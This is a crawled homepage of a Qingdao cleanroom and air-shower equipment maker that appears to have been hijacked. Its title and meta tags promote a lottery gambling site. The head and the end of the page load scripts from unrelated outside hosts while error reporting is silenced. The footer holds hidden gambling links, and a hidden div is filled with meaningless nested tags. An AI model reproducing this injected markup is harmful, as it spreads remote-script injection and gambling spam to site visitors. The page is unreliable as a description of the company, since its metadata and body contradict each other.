

--- FILE ---
content_type: text/html
request_url: http://www.03783.org/
body_size: 7784
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>名贯彩票 - 首页</title><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KlgnpBoYyjHIE2Ou",ck:"KlgnpBoYyjHIE2Ou"})</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KsBUWJ3L9pnRxHCp",ck:"KsBUWJ3L9pnRxHCp"})</script>
<script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="Keywords" content="名贯彩票,名贯彩票登录" />
<meta name="Description" content="大铁欢迎您来到名贯彩票welcome官方为您提供名贯彩票大发精准计划最新版本app注册、名贯快三用户登录、名贯彩票网页版入口、名贯快3购彩邀请码、名贯线路导航、名贯购彩大厅、名贯平台。" />
<link href="/skin/huachuang/css/css_home.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/skin/huachuang/js/m.js"></script>
<meta name="wlhlauth" content="94f4292f5bcae8b5b66dde7050a6862c"/>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://03783.org/">名贯彩票</a></h1>
<div   id="4z67lsbg1kcd"    class="logo"><a href="http://03783.org"><img src="/skin/huachuang/images/logo.png" alt="山东净化工程设备,10万级净化车间,山东风淋室,不锈钢风淋室规格,多人风淋室尺寸,单人风淋门生产厂家,货淋室通道价格,青岛华创环保科技有限公司"/></a><strong>青岛华创环保科技有限公司</strong><span class="tel_top">15854292545</span></div>
<div   id="4z67lsbg1kcd"    class="nav_all">
  <div id="nav_box">
    <div   id="4z67lsbg1kcd"    class="nav_menu content_w">
      <ul class="sl_menu">
        <li><a href="/">首页</a></li>
        <li><a href="/jinghua/">净化工程</a>
          <ul class="sl_menu_sub">
            <li><a href="/jinghua/icu/">ICU病房</a></li><li><a href="/jinghua/hzp/">化妆品行业</a></li><li><a href="/jinghua/jmyq/">精密仪器</a></li><li><a href="/jinghua/swzy/">生物制药</a></li><li><a href="/jinghua/spc/">食品厂净化</a></li><li><a href="/jinghua/zscj/">注塑车间</a></li>          </ul>
        </li>
        <li><a href="/shebei/">风淋室</a></li>
        <li><a href="/jinghuaban/">净化板</a></li>
        <li><a href="/zhishi/">风淋室案例</a>
          <ul class="sl_menu_sub">
            <li><a href="/zhishi/cjwt/">风淋室资讯1</a></li>
            <li><a href="/zhishi/sgfa/">风淋室资讯2</a></li>
          </ul>
        </li>
        <li><a href="/xinwen/">风淋室资讯</a></li>
        <li><a href="/jianjie/" rel="nofollow">公司简介</a></li>
        <li><a href="/lianxi/" rel="nofollow">联系我们</a></li>
      </ul>
    </div>
  </div>
</div>
<div   id="4z67lsbg1kcd"    class="banner"></div>
<div   id="4z67lsbg1kcd"    class="col_1">
  <div   id="4z67lsbg1kcd"    class="col_1_l">
    <div   id="4z67lsbg1kcd"    class="menu_pro">
      <div   id="4z67lsbg1kcd"    class="menu1">
        <h2><a href="/jinghua/">净化工程</a></h2>
        <ul>
          <li><a href="/jinghua/icu/">ICU病房</a></li><li><a href="/jinghua/hzp/">化妆品行业</a></li><li><a href="/jinghua/jmyq/">精密仪器</a></li><li><a href="/jinghua/swzy/">生物制药</a></li><li><a href="/jinghua/spc/">食品厂净化</a></li><li><a href="/jinghua/zscj/">注塑车间</a></li>        </ul>
      </div>
      <div   id="4z67lsbg1kcd"    class="menu2">
        <h2><a href="/shebei/">风淋室</a></h2>
        <ul>
                   <li><a href="/shebei/92.html" target="_blank">不锈钢风淋室</a></li>
                    <li><a href="/shebei/89.html" target="_blank">QS认证风淋门</a></li>
                    <li><a href="/shebei/23.html" target="_blank">多人风淋室</a></li>
                    <li><a href="/shebei/26.html" target="_blank">双人双吹风淋室</a></li>
                    <li><a href="/shebei/22.html" target="_blank">单人风淋室</a></li>
                    <li><a href="/shebei/28.html" target="_blank">自动门风淋室</a></li>
                  </ul>
      </div>
    </div>
    <div   id="4z67lsbg1kcd"    class="tel_kf"><img src="/skin/huachuang/images/tel_kf.jpg" alt="青岛华创环保科技有限公司服务热线"/></div>
  </div>
  <div   id="4z67lsbg1kcd"    class="col_1_r"> 
    <div   id="4z67lsbg1kcd"    class="pro">
      <div   id="4z67lsbg1kcd"    class="pro_hd"><strong>净化工程案例</strong>
        <div   id="4z67lsbg1kcd"    class="more"><a href="/jinghua/" target="_blank" rel="nofollow">更多工程案例>></a></div>
      </div>
      <ul>
               <li><a href="/jinghua/icu/2.html" target="_blank"><img src="http://03783.org/d/file/p/2019/03-08/bcf27ea95d382844cdfcbfd7c8425d19.jpg" alt="手术室净化工程"/></a><span><a href="/jinghua/icu/2.html" target="_blank">手术室净化工程</a></span></li>
                <li><a href="/jinghua/zscj/14.html" target="_blank"><img src="http://03783.org/d/file/p/2019/03-08/c68a761a6e658b9aa3e08876bfbb8c10.jpg" alt="塑料化工净化工程"/></a><span><a href="/jinghua/zscj/14.html" target="_blank">塑料化工净化工程</a></span></li>
                <li><a href="/jinghua/zscj/13.html" target="_blank"><img src="http://03783.org/d/file/p/2019/03-08/353010c0094d6307a593decde15990da.jpg" alt="注塑工业净化工程"/></a><span><a href="/jinghua/zscj/13.html" target="_blank">注塑工业净化工程</a></span></li>
                <li><a href="/jinghua/swzy/6.html" target="_blank"><img src="http://03783.org/d/file/p/2019/03-08/b64638ea8d725cbcae11f65b24878237.jpg" alt="生物安全实验室"/></a><span><a href="/jinghua/swzy/6.html" target="_blank">生物安全实验室</a></span></li>
                <li><a href="/jinghua/jmyq/18.html" target="_blank"><img src="http://03783.org/d/file/p/2019/03-08/397302769c24774d54e2a310ad7bd49a.jpg" alt="光学微电子净化工程"/></a><span><a href="/jinghua/jmyq/18.html" target="_blank">光学微电子净化工程</a></span></li>
                <li><a href="/jinghua/spc/12.html" target="_blank"><img src="http://03783.org/d/file/p/2019/03-08/1434934eb6175d831ed396502d5923c0.jpg" alt="食用菌接种室无菌净化车间"/></a><span><a href="/jinghua/spc/12.html" target="_blank">食用菌接种室无菌净化车间</a></span></li>
                <li><a href="/jinghua/swzy/7.html" target="_blank"><img src="http://03783.org/d/file/p/2019/03-08/6470fd0ed4e8e360617550012e812b2d.jpg" alt="生物无菌试验室"/></a><span><a href="/jinghua/swzy/7.html" target="_blank">生物无菌试验室</a></span></li>
                <li><a href="/jinghua/zscj/15.html" target="_blank"><img src="http://03783.org/d/file/p/2019/03-08/11a469a3d659ae4a495ed65023b23bce.jpg" alt="原料药精烘包GMP车间"/></a><span><a href="/jinghua/zscj/15.html" target="_blank">原料药精烘包GMP车间</a></span></li>
                       <li><a href="/shebei/232.html" target="_blank"><img src="http://03783.org/d/file/p/2019/09-27/305f08dbf30f979a947185733ffde699.jpg" alt="双人三吹风淋室（210/304不锈钢货淋通道尺寸定制）"/></a><span><a href="/shebei/232.html" target="_blank">双人三吹风淋室（210/304不锈钢货淋通道尺寸定制）</a></span></li>
                <li><a href="/shebei/202.html" target="_blank"><img src="http://03783.org/d/file/p/2019/09-16/9f1b07dbef1872c7e922519669cd4a54.jpg" alt="自动感应移门风淋室--货物通道"/></a><span><a href="/shebei/202.html" target="_blank">自动感应移门风淋室--货物通道</a></span></li>
                <li><a href="/shebei/160.html" target="_blank"><img src="http://03783.org/d/file/p/2019/07-23/f9e415e8ff61112584b5457a8435a869.png" alt="食品厂净化车间风淋室-人货共用"/></a><span><a href="/shebei/160.html" target="_blank">食品厂净化车间风淋室-人货共用</a></span></li>
                <li><a href="/shebei/155.html" target="_blank"><img src="http://03783.org/d/file/p/2019/07-20/d83828550062b208267610f96baa2612.jpg" alt="上下班通道风淋室"/></a><span><a href="/shebei/155.html" target="_blank">上下班通道风淋室</a></span></li>
                <li><a href="/shebei/135.html" target="_blank"><img src="http://03783.org/d/file/p/2019/06-30/b20239ab64473b80b834584c45c0cb6b.jpg" alt="门禁刷卡控制风淋室--非标货淋通道"/></a><span><a href="/shebei/135.html" target="_blank">门禁刷卡控制风淋室--非标货淋通道</a></span></li>
                <li><a href="/shebei/130.html" target="_blank"><img src="http://03783.org/d/file/p/2019/06-23/093479db4b7d0fc20777a4d1ab8abfdb.jpg" alt="非标风淋室尺寸定做"/></a><span><a href="/shebei/130.html" target="_blank">非标风淋室尺寸定做</a></span></li>
                <li><a href="/shebei/92.html" target="_blank"><img src="http://03783.org/d/file/p/2019/05-08/aa5c03e660de08a2029bec2f398fe4b1.jpg" alt="不锈钢风淋室"/></a><span><a href="/shebei/92.html" target="_blank">不锈钢风淋室</a></span></li>
                <li><a href="/shebei/25.html" target="_blank"><img src="http://03783.org/d/file/p/2019/03-12/55487e97753d01e1a5c92cb1081491c4.jpg" alt="转角风淋室"/></a><span><a href="/shebei/25.html" target="_blank">转角风淋室</a></span></li>
                <li><a href="/shebei/89.html" target="_blank"><img src="http://03783.org/d/file/p/2019/05-07/91823fd7eda85bc21d2981a236aaeb0e.jpg" alt="QS认证风淋门"/></a><span><a href="/shebei/89.html" target="_blank">QS认证风淋门</a></span></li>
                <li><a href="/shebei/23.html" target="_blank"><img src="http://03783.org/d/file/p/2019/05-07/faffd7852e596fb9ac0b6ff4e94d8351.jpg" alt="多人风淋室"/></a><span><a href="/shebei/23.html" target="_blank">多人风淋室</a></span></li>
              </ul>
    </div>
  </div>
</div>
<div   id="4z67lsbg1kcd"    class="gs">
  <div   id="4z67lsbg1kcd"    class="col_2">
    <div   id="4z67lsbg1kcd"    class="col_2_l">
      <div   id="4z67lsbg1kcd"    class="gs_img"><img src="/skin/huachuang/images/gs.jpg" alt="青岛华创环保科技有限公司办公环境" /></div>
    </div>
    <div   id="4z67lsbg1kcd"    class="col_2_r">
      <div   id="4z67lsbg1kcd"    class="gs_text">
        <div   id="4z67lsbg1kcd"    class="gs_eng">ABOUT US</div>
        <div   id="4z67lsbg1kcd"    class="gs_cn">青岛华创环保科技有限公司</div>
        <div   id="4z67lsbg1kcd"    class="gs_txt">青岛华创环保科技有限公司是专业从事净化设备风淋室研发、生产、销售、服务为一体的综合型净化公司。主营山东净化工程,10万级净化车间,山东风淋室,不锈钢风淋室,多人风淋室,风淋设备,单人风淋室、双人双吹风淋室、彩钢板风淋室、不锈钢风淋室、防爆风淋室、自动感应门风淋室、快速卷帘门货淋室、风淋通道、货淋室等等净化设备生产与销售，同时承接百级至三十万级净化车间、无尘车间、无尘室、无菌室工程改造与建设...</div>
        <div   id="4z67lsbg1kcd"    class="gs_more"><a href="/jianjie/" target="_blank" rel="nofollow">MORE +</a></div>
      </div> 
    </div>
  </div>
</div>
<div   id="4z67lsbg1kcd"    class="col3">
  <div   id="4z67lsbg1kcd"    class="col3_left">
    <div   id="4z67lsbg1kcd"    class="news_index_t">
      <div   id="4z67lsbg1kcd"    class="hd">
        <h2>风淋室资讯</h2>
        <div   id="4z67lsbg1kcd"    class="more"><a href="/xinwen/" target="_blank" rel="nofollow">MORE +</a></div>
      </div>
      <div   id="4z67lsbg1kcd"    class="news_index">
        <ul>
                   <li><a href="/xinwen/625.html" target="_blank" title="自动平移门风淋室的正确使用流程">自动平移门风淋室的正确使用流程</a></li>
                    <li><a href="/xinwen/622.html" target="_blank" title="食品厂全自动风淋门-国内风淋室借助环保产业大力发展">食品厂全自动风淋门-国内风淋室借助环保产业大力发展</a></li>
                    <li><a href="/xinwen/621.html" target="_blank" title="全自动风淋室-全自动感应门人淋室运行特点">全自动风淋室-全自动感应门人淋室运行特点</a></li>
                    <li><a href="/xinwen/620.html" target="_blank" title="净化风淋室行业前景分析">净化风淋室行业前景分析</a></li>
                    <li><a href="/xinwen/570.html" target="_blank" title="鞋底清洗风淋室进驻肉制品加工车间">鞋底清洗风淋室进驻肉制品加工车间</a></li>
                    <li><a href="/xinwen/567.html" target="_blank" title="风淋室不互锁的解决方案">风淋室不互锁的解决方案</a></li>
                    <li><a href="/xinwen/555.html" target="_blank" title="食品车间不锈钢风淋室的工作流程">食品车间不锈钢风淋室的工作流程</a></li>
                    <li><a href="/xinwen/547.html" target="_blank" title="转角不锈钢风淋室的设计方案和规格尺寸">转角不锈钢风淋室的设计方案和规格尺寸</a></li>
                    <li><a href="/xinwen/544.html" target="_blank" title="青岛第二中学微生物培养实验室采购的不锈钢风淋室的电压和配置说明">青岛第二中学微生物培养实验室采购的不锈钢风淋室的电压和配置说明</a></li>
                    <li><a href="/xinwen/541.html" target="_blank" title="湖南长沙电气公司采购的门禁刷卡风淋室的介绍">湖南长沙电气公司采购的门禁刷卡风淋室的介绍</a></li>
                  </ul>
      </div>
    </div>
  </div>
  <div   id="4z67lsbg1kcd"    class="col3_mid">
    <div   id="4z67lsbg1kcd"    class="news_index_t">
      <div   id="4z67lsbg1kcd"    class="hd">
        <h2>风淋室资讯1</h2>
        <div   id="4z67lsbg1kcd"    class="more"><a href="/zhishi/cjwt/" target="_blank" rel="nofollow">MORE +</a></div>
      </div>
      <div   id="4z67lsbg1kcd"    class="news_index">
        <ul>
                   <li><a href="/zhishi/cjwt/626.html" target="_blank" title="不锈钢自动平移门风淋室为什么突然不自动吹风了">不锈钢自动平移门风淋室为什么突然不自动吹风了</a></li>
                    <li><a href="/zhishi/cjwt/623.html" target="_blank" title="实验室风淋房-风淋室在快餐盒饭生产现场的使用">实验室风淋房-风淋室在快餐盒饭生产现场的使用</a></li>
                    <li><a href="/zhishi/cjwt/568.html" target="_blank" title="风淋室配件有哪些">风淋室配件有哪些</a></li>
                    <li><a href="/zhishi/cjwt/563.html" target="_blank" title="FLS风淋室尺寸（单人风淋室定制厂家）">FLS风淋室尺寸（单人风淋室定制厂家）</a></li>
                    <li><a href="/zhishi/cjwt/552.html" target="_blank" title="食品厂不锈钢风淋室工作室不互锁的解决方案">食品厂不锈钢风淋室工作室不互锁的解决方案</a></li>
                    <li><a href="/zhishi/cjwt/545.html" target="_blank" title="实验室不锈钢风淋室的参数规格和尺寸">实验室不锈钢风淋室的参数规格和尺寸</a></li>
                    <li><a href="/zhishi/cjwt/542.html" target="_blank" title="山东不锈钢风淋室的电气原理和接线图">山东不锈钢风淋室的电气原理和接线图</a></li>
                    <li><a href="/zhishi/cjwt/539.html" target="_blank" title="客户定做的直进左出和右出的转角风淋室已发出">客户定做的直进左出和右出的转角风淋室已发出</a></li>
                    <li><a href="/zhishi/cjwt/536.html" target="_blank" title="山东风淋室的吹淋时间设置">山东风淋室的吹淋时间设置</a></li>
                    <li><a href="/zhishi/cjwt/533.html" target="_blank" title="发往河北秦皇岛的3台双人风淋室尺寸">发往河北秦皇岛的3台双人风淋室尺寸</a></li>
                  </ul>
      </div>
    </div>
  </div>
  <div   id="4z67lsbg1kcd"    class="col3_right">
    <div   id="4z67lsbg1kcd"    class="news_index_t">
      <div   id="4z67lsbg1kcd"    class="hd">
        <h2>风淋室资讯2</h2>
        <div   id="4z67lsbg1kcd"    class="more"><a href="/zhishi/sgfa/" target="_blank" rel="nofollow">MORE +</a></div>
      </div>
      <div   id="4z67lsbg1kcd"    class="news_index">
        <ul>
                   <li><a href="/zhishi/sgfa/627.html" target="_blank" title="自动平移门风淋室的尺寸设计和定做">自动平移门风淋室的尺寸设计和定做</a></li>
                    <li><a href="/zhishi/sgfa/624.html" target="_blank" title="感应门风淋室（房）的操作指南">感应门风淋室（房）的操作指南</a></li>
                    <li><a href="/zhishi/sgfa/569.html" target="_blank" title="风淋室可以减少人员货物进出无尘车间的污染源">风淋室可以减少人员货物进出无尘车间的污染源</a></li>
                    <li><a href="/zhishi/sgfa/564.html" target="_blank" title="不锈钢系列FLS风淋室（双人风淋室）尺寸和结构性能">不锈钢系列FLS风淋室（双人风淋室）尺寸和结构性能</a></li>
                    <li><a href="/zhishi/sgfa/554.html" target="_blank" title="无尘车间不锈钢风淋室的工作参数设定说明">无尘车间不锈钢风淋室的工作参数设定说明</a></li>
                    <li><a href="/zhishi/sgfa/546.html" target="_blank" title="洁净室车间不锈钢风淋室的施工安装步骤">洁净室车间不锈钢风淋室的施工安装步骤</a></li>
                    <li><a href="/zhishi/sgfa/543.html" target="_blank" title="山东省立医院采购的不锈钢风淋室尺寸">山东省立医院采购的不锈钢风淋室尺寸</a></li>
                    <li><a href="/zhishi/sgfa/540.html" target="_blank" title="201和304不锈钢风淋室的风速及过滤效率">201和304不锈钢风淋室的风速及过滤效率</a></li>
                    <li><a href="/zhishi/sgfa/537.html" target="_blank" title="山东自动门货淋室发往枣庄某项目的无尘车间了">山东自动门货淋室发往枣庄某项目的无尘车间了</a></li>
                    <li><a href="/zhishi/sgfa/534.html" target="_blank" title="手动双开门货淋室发往湖北武汉">手动双开门货淋室发往湖北武汉</a></li>
                  </ul>
      </div>
    </div>
  </div>
</div>
<div   id="4z67lsbg1kcd"    class="foot_fl"> <span>申请友链联系QQ:3293797149：</span>
  <ul>
    <li></li><li></li><li></li><li></li><li><a href="http://03783.org/shebei/22.html" target="_blank">单人风淋室</a></li><li><a href="http://03783.org/shebei/220.html" target="_blank">卷帘门货淋室</a></li><li><a href="http://03783.org/shebei/26.html" target="_blank">双人风淋室</a></li><li><a href="http://03783.org/shebei/206.html" target="_blank">风淋门</a></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="http://03783.org/shebei" target="_blank">天津风淋室</a></li><li><a href="http://03783.org/shebei" target="_blank">河北风淋室</a></li><li></li><li></li>  </ul>
</div>
<div   id="4z67lsbg1kcd"    class="foot">
  <div   id="4z67lsbg1kcd"    class="foot_menu"> <a href="/" rel="nofollow">首页</a> | <a href="/jinghua/" rel="nofollow">净化工程</a> | <a href="/shebei/" rel="nofollow">净化设备</a> | <a href="/zhishi/" rel="nofollow">工程知识</a> | <a href="/xinwen/" rel="nofollow">行业新闻</a> | <a href="/jianjie/" rel="nofollow">公司简介</a> | <a href="/lianxi/" rel="nofollow">联系方式</a> </div>
  <div   id="4z67lsbg1kcd"    class="foot_copy"> 公司地址：青岛胶州市204国道与站前大道交汇处东500米 &nbsp;电话：0532-82275301 &nbsp;手机：15854292545 <br />
    CopyRight 2019 03783.org 青岛华创环保科技有限公司 版权所有  &nbsp;<a href="http://03783.org/sitemap.xml" target="_blank">网站地图</a> &nbsp;技术支持：</div>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="99979万彩网" href="http://huahuidy.com">99979万彩网</a>
<a target="_blank" title="62彩集团（中国区）官方网站" href="http://yihby.com">62彩集团（中国区）官方网站</a>
<a target="_blank" title="聚彩jc|官方网站" href="http://jxmyzs.com">聚彩jc|官方网站</a>
<a target="_blank" title="旭彩网 - welcome" href="http://hainanhaowen.com">旭彩网 - welcome</a>
<a target="_blank" title="百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版" href="http://nysawg.org">百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版</a>
<a target="_blank" title="实亿国际(中国)有限公司" href="http://carrollmanorpta.org">实亿国际(中国)有限公司</a>
<a target="_blank" title="639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地" href="http://wxyszn.com">639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地</a>
<a target="_blank" title="9815幸运彩 - 首页" href="http://szfad.net">9815幸运彩 - 首页</a>
<script src="http://mytysoft.com/80.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><td id='bw7eo'></td><small id='bw7eo'></small><dd id='bw7eo'><dl id='bw7eo'></dl><big id='bw7eo'></big></dd><font id='bw7eo'></font><strike id='bw7eo'></strike><table id='bw7eo'></table><strong id='bw7eo'><ol id='bw7eo'></ol></strong><tr id='bw7eo'><table id='bw7eo'><strike id='bw7eo'></strike><form id='bw7eo'></form><tbody id='bw7eo'></tbody></table><dl id='bw7eo'><sub id='bw7eo'></sub><tfoot id='bw7eo'><tbody id='bw7eo'><address id='bw7eo'><blockquote id='bw7eo'></blockquote></address></tbody></tfoot></dl></tr><address id='bw7eo'></address><dd id='bw7eo'></dd><dd id='bw7eo'><span id='bw7eo'></span></dd><label id='bw7eo'><center id='bw7eo'><dl id='bw7eo'><p id='bw7eo'></p></dl><label id='bw7eo'><b id='bw7eo'></b></label></center></label><small id='bw7eo'></small><abbr id='bw7eo'></abbr><ins id='bw7eo'><q id='bw7eo'></q><fieldset id='bw7eo'><thead id='bw7eo'><div id='bw7eo'><q id='bw7eo'></q></div></thead></fieldset></ins><u id='bw7eo'></u><code id='bw7eo'></code><table id='bw7eo'><dt id='bw7eo'></dt></table><tt id='bw7eo'></tt><center id='bw7eo'></center><strike id='bw7eo'><u id='bw7eo'></u></strike><dir id='bw7eo'><b id='bw7eo'></b><dfn id='bw7eo'></dfn><dd id='bw7eo'></dd><tfoot id='bw7eo'></tfoot></dir><big id='bw7eo'></big><tfoot id='bw7eo'></tfoot><sub id='bw7eo'></sub><noframes id='bw7eo'></noframes><strong id='bw7eo'><q id='bw7eo'><th id='bw7eo'></th><dt id='bw7eo'></dt></q></strong><fieldset id='bw7eo'><b id='bw7eo'></b><fieldset id='bw7eo'><dd id='bw7eo'></dd></fieldset></fieldset><table id='bw7eo'></table><small id='bw7eo'><button id='bw7eo'><li id='bw7eo'></li></button></small><table id='bw7eo'><optgroup id='bw7eo'></optgroup><th id='bw7eo'></th></table><ul id='bw7eo'></ul><select id='bw7eo'></select><tbody id='bw7eo'></tbody><label id='bw7eo'></label><select id='bw7eo'><dd id='bw7eo'><p id='bw7eo'></p></dd></select><center id='bw7eo'><th id='bw7eo'></th></center><dir id='bw7eo'></dir><table id='bw7eo'></table><label id='bw7eo'></label><bdo id='bw7eo'><tt id='bw7eo'><kbd id='bw7eo'></kbd></tt></bdo><b id='bw7eo'><style id='bw7eo'><option id='bw7eo'><kbd id='bw7eo'><dd id='bw7eo'><dd id='bw7eo'></dd></dd></kbd></option><blockquote id='bw7eo'></blockquote></style></b><dt id='bw7eo'><button id='bw7eo'></button></dt><dfn id='bw7eo'></dfn><small id='bw7eo'></small><label id='bw7eo'><del id='bw7eo'><dd id='bw7eo'><code id='bw7eo'></code><acronym id='bw7eo'><center id='bw7eo'></center><tbody id='bw7eo'><thead id='bw7eo'><ins id='bw7eo'></ins></thead></tbody><ins id='bw7eo'><em id='bw7eo'><button id='bw7eo'></button></em></ins></acronym></dd></del></label><option id='bw7eo'></option><u id='bw7eo'></u><strong id='bw7eo'></strong><strike id='bw7eo'><fieldset id='bw7eo'><small id='bw7eo'><thead id='bw7eo'></thead></small></fieldset></strike><label id='bw7eo'><u id='bw7eo'></u><del id='bw7eo'></del></label><sub id='bw7eo'></sub><strike id='bw7eo'></strike><tbody id='bw7eo'><small id='bw7eo'></small><pre id='bw7eo'></pre></tbody><u id='bw7eo'></u><table id='bw7eo'></table><p id='bw7eo'></p><td id='bw7eo'></td><code id='bw7eo'></code><del id='bw7eo'><style id='bw7eo'><option id='bw7eo'><fieldset id='bw7eo'></fieldset><tt id='bw7eo'></tt></option></style></del><legend id='bw7eo'><kbd id='bw7eo'><acronym id='bw7eo'><bdo id='bw7eo'><strike id='bw7eo'><span id='bw7eo'></span></strike></bdo></acronym></kbd></legend><del id='bw7eo'></del><option id='bw7eo'><ins id='bw7eo'></ins></option><table id='bw7eo'><span id='bw7eo'></span><sub id='bw7eo'><tt id='bw7eo'></tt></sub></table><small id='bw7eo'><ol id='bw7eo'><strong id='bw7eo'><kbd id='bw7eo'><code id='bw7eo'><option id='bw7eo'></option><u id='bw7eo'><center id='bw7eo'></center></u></code></kbd></strong><li id='bw7eo'><i id='bw7eo'></i></li></ol></small><noframes id='bw7eo'><dir id='bw7eo'><del id='bw7eo'><del id='bw7eo'></del><pre id='bw7eo'><pre id='bw7eo'><option id='bw7eo'><address id='bw7eo'></address><bdo id='bw7eo'><tr id='bw7eo'><acronym id='bw7eo'><pre id='bw7eo'></pre></acronym><div id='bw7eo'></div></tr></bdo></option></pre><small id='bw7eo'><address id='bw7eo'><u id='bw7eo'><legend id='bw7eo'><option id='bw7eo'><abbr id='bw7eo'></abbr><li id='bw7eo'><pre id='bw7eo'></pre></li></option></legend><select id='bw7eo'></select></u></address></small></pre></del><sup id='bw7eo'></sup><blockquote id='bw7eo'><dt id='bw7eo'></dt></blockquote><blockquote id='bw7eo'></blockquote></dir><tt id='bw7eo'></tt><u id='bw7eo'><tt id='bw7eo'><form id='bw7eo'></form></tt><td id='bw7eo'><dt id='bw7eo'></dt></td></u></noframes><optgroup id='bw7eo'><tfoot id='bw7eo'></tfoot></optgroup><pre id='bw7eo'><tfoot id='bw7eo'><address id='bw7eo'></address><blockquote id='bw7eo'></blockquote></tfoot></pre><strong id='bw7eo'><option id='bw7eo'><option id='bw7eo'><style id='bw7eo'></style></option></option></strong><tr id='bw7eo'></tr><form id='bw7eo'></form><form id='bw7eo'><form id='bw7eo'></form><ol id='bw7eo'><sup id='bw7eo'></sup></ol></form><th id='bw7eo'></th><td id='bw7eo'></td><code id='bw7eo'><li id='bw7eo'><dl id='bw7eo'><button id='bw7eo'><sub id='bw7eo'><span id='bw7eo'><ins id='bw7eo'></ins></span></sub></button><li id='bw7eo'><li id='bw7eo'><form id='bw7eo'></form><blockquote id='bw7eo'></blockquote></li><code id='bw7eo'></code><dir id='bw7eo'><noframes id='bw7eo'></noframes></dir><kbd id='bw7eo'></kbd><dir id='bw7eo'></dir></li><td id='bw7eo'><tfoot id='bw7eo'></tfoot></td></dl></li></code><tbody id='bw7eo'><small id='bw7eo'></small><kbd id='bw7eo'><select id='bw7eo'><tt id='bw7eo'><p id='bw7eo'></p><address id='bw7eo'></address></tt></select></kbd></tbody><pre id='bw7eo'></pre><tr id='bw7eo'></tr><noframes id='bw7eo'><code id='bw7eo'><i id='bw7eo'><q id='bw7eo'><legend id='bw7eo'><pre id='bw7eo'><style id='bw7eo'><acronym id='bw7eo'><i id='bw7eo'><form id='bw7eo'><option id='bw7eo'><center id='bw7eo'></center></option></form></i></acronym></style><tt id='bw7eo'></tt></pre></legend></q></i></code><center id='bw7eo'></center></noframes><thead id='bw7eo'><sub id='bw7eo'></sub></thead><sup id='bw7eo'><div id='bw7eo'></div></sup><td id='bw7eo'><dd id='bw7eo'><fieldset id='bw7eo'><code id='bw7eo'><blockquote id='bw7eo'><tfoot id='bw7eo'></tfoot></blockquote></code><td id='bw7eo'></td></fieldset></dd><tr id='bw7eo'><label id='bw7eo'><dir id='bw7eo'></dir></label></tr></td><style id='bw7eo'></style><option id='bw7eo'></option><legend id='bw7eo'><fieldset id='bw7eo'><u id='bw7eo'></u></fieldset><strike id='bw7eo'><td id='bw7eo'></td><tfoot id='bw7eo'></tfoot><u id='bw7eo'><tr id='bw7eo'></tr></u></strike></legend><fieldset id='bw7eo'><dir id='bw7eo'><form id='bw7eo'><optgroup id='bw7eo'></optgroup></form></dir><font id='bw7eo'><dl id='bw7eo'></dl></font></fieldset><blockquote id='bw7eo'></blockquote><style id='bw7eo'></style><p id='bw7eo'></p><label id='bw7eo'><ol id='bw7eo'><sub id='bw7eo'><noscript id='bw7eo'><code id='bw7eo'></code></noscript><td id='bw7eo'><tr id='bw7eo'><b id='bw7eo'><dl id='bw7eo'><ol id='bw7eo'></ol></dl></b></tr></td><dt id='bw7eo'></dt></sub></ol><address id='bw7eo'></address></label><legend id='bw7eo'><pre id='bw7eo'><style id='bw7eo'><acronym id='bw7eo'></acronym><ul id='bw7eo'><u id='bw7eo'></u><table id='bw7eo'><acronym id='bw7eo'><tt id='bw7eo'><blockquote id='bw7eo'></blockquote></tt></acronym><big id='bw7eo'></big></table><noframes id='bw7eo'><font id='bw7eo'></font></noframes></ul></style></pre></legend><p id='bw7eo'></p><dfn id='bw7eo'><blockquote id='bw7eo'></blockquote><u id='bw7eo'><ol id='bw7eo'><bdo id='bw7eo'></bdo></ol></u></dfn><acronym id='bw7eo'><noscript id='bw7eo'></noscript></acronym><i id='bw7eo'></i><button id='bw7eo'><ol id='bw7eo'></ol><legend id='bw7eo'></legend></button><label id='bw7eo'></label><ol id='bw7eo'></ol><address id='bw7eo'><legend id='bw7eo'><u id='bw7eo'><font id='bw7eo'><tt id='bw7eo'></tt><strong id='bw7eo'><span id='bw7eo'><q id='bw7eo'></q></span></strong></font></u><u id='bw7eo'></u></legend></address><ins id='bw7eo'></ins><q id='bw7eo'><address id='bw7eo'><option id='bw7eo'></option></address></q><p id='bw7eo'></p><dd id='bw7eo'></dd><td id='bw7eo'><style id='bw7eo'></style></td><em id='bw7eo'><optgroup id='bw7eo'></optgroup><address id='bw7eo'><tfoot id='bw7eo'><address id='bw7eo'></address></tfoot></address></em><p id='bw7eo'><table id='bw7eo'><option id='bw7eo'></option><tt id='bw7eo'></tt></table></p><ins id='bw7eo'><style id='bw7eo'><tbody id='bw7eo'><span id='bw7eo'><thead id='bw7eo'></thead></span><li id='bw7eo'><button id='bw7eo'></button></li><del id='bw7eo'><div id='bw7eo'><small id='bw7eo'></small></div><i 